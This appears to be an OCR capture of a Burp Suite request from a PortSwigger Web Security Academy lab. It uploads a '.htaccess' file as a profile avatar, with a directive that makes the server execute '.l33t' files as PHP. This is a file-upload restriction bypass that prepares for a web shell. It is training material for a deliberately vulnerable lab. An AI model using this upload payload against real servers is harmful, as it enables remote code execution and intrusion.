 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net
3 Cookie: session=3vlFcnoMCy9mTP5pjMQ5QH1irWguW4mk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------230880832739977645353483474501
9 Content-Length: 532
10 Origin: https://0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net
11 Referer: https://0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------230880832739977645353483474501
20 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
21 Content-Type: application/octet-stream
22
23 AddType application/x-httpd-php .l33t
24 -----------------------------230880832739977645353483474501
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------230880832739977645353483474501
29 Content-Disposition: form-data; name="csrf"
30
31 XkJrnvjxI8bWyXFIdi2mIkVemTVObycy
32 -----------------------------230880832739977645353483474501--
33